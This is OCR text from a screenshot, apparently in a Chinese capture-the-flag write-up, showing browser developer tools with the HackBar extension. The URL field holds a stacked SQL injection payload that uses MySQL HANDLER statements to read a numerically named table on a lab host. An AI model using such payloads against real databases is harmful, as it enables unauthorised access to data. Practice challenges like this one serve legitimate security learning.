 查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 Max HacKBar
SQL Error Based WAF XSS LFI Bypasser Other + -
Max HackBar
Load URL
http://220.249.52.134:34710/?inject=1';handler `1919810931114514` open;handler
`1919810931114514` read first;#
Spit URL
https://blog.csdn.net/rickro